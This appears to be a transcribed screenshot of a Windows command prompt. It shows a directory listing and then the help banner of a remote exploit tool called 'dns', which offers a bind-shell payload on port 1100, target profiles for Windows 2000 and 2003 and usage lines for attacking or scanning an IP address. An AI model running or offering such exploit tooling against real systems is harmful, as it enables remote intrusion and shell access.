 命令提示符
2014-01-20  07:40    <DIR>          Program Files
2012-05-06  16:43           305,223 Proxy Switchy!_1_6_3.crx
2013-08-12  17:23    <DIR>          tools
2018-07-25  14:10    <DIR>          WINDOWS
2013-08-12  02:12    <DIR>          wmpub
6 File(s)        367,430 bytes
9 Dir(s)  36,946,935,808 bytes free
C:\>dns
[.] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
[*] - bind shell payload  selected (317 bytes) port:1100 addr:0.0.0.0
[.] - dns options host [port]
example: dns -t2000all 1.2.3.4 1030
Use -s to scan for the target's port: dns -s 1.2.3.4
[.] - List of known targets:
name    : description
2000all : Windows 2000 +SP4
2003eng : EN Windows 2003 Std Ed +SP1
2003chs : CN Windows 2003 Std Ed +SP1
2003cht : TW Windows 2003 Std Ed +SP1
2003jpn : JP Windows 2003 Std Ed +SP1
2003kor : KR Windows 2003 Std Ed +SP1
C:\>_